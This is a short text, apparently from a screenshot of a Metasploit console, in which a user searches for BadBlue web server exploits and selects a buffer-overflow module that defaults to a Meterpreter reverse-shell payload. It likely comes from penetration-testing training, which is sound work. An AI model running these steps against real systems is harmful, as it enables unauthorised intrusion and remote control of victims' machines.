 msf6 > search badblue
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/badblue_ext_overflow 2003-04-20 great Yes BadBlue 2.5 EXT.dll Buffer Overf
low
1 exploit/windows/http/badblue_passthru 2007-12-10 great No BadBlue 2.72b PassThru Buffer Ov
erflow
Interact with a module by name or index. For example info 1, use 1 or use exploit/windows/http/badblue_passthru
msf6 > use 1
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/badblue_passthru) >